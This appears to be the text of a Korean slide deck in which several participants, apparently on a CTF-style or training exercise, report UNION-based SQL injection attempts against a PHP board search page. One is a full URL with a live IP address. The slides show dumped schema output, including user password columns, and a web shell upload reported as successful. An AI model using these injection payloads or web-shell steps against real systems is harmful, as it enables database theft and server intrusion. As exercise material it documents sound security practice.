Slide 1

E이하빈 - DB
' union select 1,column_name,3,4,5,6,table_name,8 from information_schema.columns WHERE table_schema = 'flag';-- -

Slide 2

E이하빈 - DB
'union select 1,2,3,4,5,6,7,8 from flag.kwi5vz;-- -
flag가 없음

Slide 3

J정은하 - DB
http://20.196.208.20:3020/boardSearch.php?searchOption=boardTitle&searchTxt=axax' union select 1,null, table_name,null, column_name,null,4,5,null,null,null,null from information_schema.columns;-- -

Slide 4

J정은하 - DB
http://20.196.208.20:3020/boardSearch.php?searchOption=boardTitle&searchTxt=axax' union select 1,null, table_name,null, column_name,null,4,5,null,null,null,null from information_schema.columns WHERE table_schema = 'flag';-- -

Slide 5
J정은하 - DB
1 | innodb_redo_log_files | 2 | FILE_ID | 4 | 5
1 | innodb_redo_log_files | 2 | FILE_NAME | 4 | 5
1 | innodb_redo_log_files | 2 | START_LSN | 4 | 5
1 | innodb_redo_log_files | 2 | END_LSN | 4 | 5
1 | innodb_redo_log_files | 2 | SIZE_IN_BYTES | 4 | 5
1 | innodb_redo_log_files | 2 | IS_FULL | 4 | 5
1 | innodb_redo_log_files | 2 | CONSUMER_LEVEL | 4 | 5
1 | usertb | 2 | userIdx | 4 | 5
1 | usertb | 2 | userId | 4 | 5
1 | usertb | 2 | userPw | 4 | 5
1 | usertb | 2 | userName | 4 | 5
1 | usertb | 2 | userPhone | 4 | 5
1 | usertb | 2 | userEmail | 4 | 5
1 | usertb | 2 | userDate | 4 | 5
1 | userboardtb | 2 | boardIdx | 4 | 5
1 | userboardtb | 2 | userId | 4 | 5
1 | userboardtb | 2 | boardTitle | 4 | 5
1 | userboardtb | 2 | boardDetail | 4 | 5
1 | userboardtb | 2 | boardDate | 4 | 5
1 | userboardtb | 2 | boardFile | 4 | 5
1 | userboardtb | 2 | boardViews | 4 | 5
1 | userboardtb | 2 | boardGood | 4 | 5
1 | userboardtb | 2 | fileContents | 4 | 5
1 | userboardtb | 2 | fileName | 4 | 5
1 | userboardtb | 2 | fileSize | 4 | 5
1 | userboardtb | 2 | fileType | 4
where 절 추가로 flag db 검사 시 아무것도 안나옴
첫번째 사진에서 하나씩 다 찾아도 flag라는 글자가 들어간 사용자가 직접만든 db는 없었음
오른쪽은 첫번째 쿼리 결과에 대한 하단부임

Slide 6

H김형도 - DB
' union select 1,table_name,3,column_name,5,6,7,8,9 from information_schema.columns WHERE table_schema = 'flag';-- -

Slide 7

H김형도 - DB
'union select 1,2,3,4,5,6,7,8,9 from flag.vwe6tp;-- -
데이터가 늘어나지 않음 -> flag가 없음

Slide 8

F김경민 - DB
ax' union select 1,table_name,3,4,column_name,6 from information_schema.columns WHERE table_schema = 'flag';-- -

Slide 9

F김경민 - DB
ax' union select 1,foblja,3,4,5,6 from flag.jzjo40;-- -
마찬가지로 없음

Slide 10

F최화영 – DB
x' union select 1,2,3,4,5,6 from flag.2z3rtr; -- -

Slide 11

D이여진 - DB
ax' union select column_name,table_name,3,4,5,6,7 from information_schema.columns WHERE table_schema = 'flag';-- -

Slide 12

D이여진 - DB
ax' union select 1,2,3,4,5,6,7 from flag.4477yq;-- -

Slide 13

GHOST이형석 - DB
' union select 1,2,table_name,column_name,5,6,7 from information_schema.columns;-- -
flag데이터베이스 자체가 없음
3545 | ㅁㄴㅇㄹ | kknock | 2023-08-04 10:40:03 | 18
3544 | qwe | qwe | 2023-08-05 11:49:24 | 11
3543 | qfweqfwef | qwerasdf | 2023-08-06 04:17:27 | 16
3542 | aaa | a | 2023-08-06 05:27:57 | 10
3541 | fwqf | qwerasdf | 2023-08-06 09:47:26 | 2
3540 | a | a | 2023-08-06 09:49:07 | 1
3539 | a | a | 2023-08-06 09:49:33 | 5
3538 | a | test0105 | 2023-08-06 10:38:32 | 5
3537 | a | a | 2023-08-06 12:16:00 | 1
3536 | a | test0105 | 2023-08-06 13:19:04 | 2
3535 | qwe | qwe | 2023-08-06 13:26:54 | 3
3534 | a | a | 2023-08-06 16:54:47 | 2
3533 | a | a | 2023-08-06 16:55:15 | 1
3532 | board | number | 5 | 6
3531 | board | content | 5 | 6
3530 | board | title | 5 | 6
3529 | board | id | 5 | 6
3528 | board | date | 5 | 6
3527 | board | hit | 5 | 6
3526 | board | file | 5 | 6
3525 | comment | number | 5 | 6
3524 | comment | board_number | 5 | 6
3523 | comment | id | 5 | 6
3522 | comment | content | 5 | 6
3521 | comment | date | 5 | 6
3520 | member | id | 5 | 6
3519 | member | password | 5 | 6
3518 | member | date | 5 | 6
3517 | member | permit | 5 | 6
3516 | reply | idx | 5 | 6
3515 | reply | con_num | 5 | 6
3514 | reply | name | 5 | 6
3513 | reply | pw | 5 | 6
3512 | reply | content | 5 | 6
3511 | reply | date | 5 | 6
3510 | ADMINISTRABLE_ROLE_AUTHORIZATIONS | USER | 5 | 6

Slide 14

GHOST이형석 – server
웹셀 업로드

Slide 15

GHOST이형석 – server
웹셀 url로 이동

Slide 16

GHOST이형석 – server
성공

Slide 17

GHOST이형석 – server
flag가 없음

